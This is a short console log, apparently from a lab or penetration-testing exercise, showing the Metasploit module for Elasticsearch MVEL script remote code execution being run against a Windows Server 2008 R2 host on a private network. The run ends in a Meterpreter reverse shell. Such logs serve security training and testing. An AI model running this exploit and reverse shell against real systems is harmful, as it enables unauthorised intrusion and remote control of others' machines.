 msf6 exploit(multi/elasticsearch/script_mvel_rce) > run
[*] Started reverse TCP handler on 10.0.2.10:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (58829 bytes) to 10.0.2.11
[*] Meterpreter session 1 opened (10.0.2.10:4444 → 10.0.2.11:49347) at 2023-02-09 08:39:38 +0100
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\euPJlA.jar' on the target
meterpreter >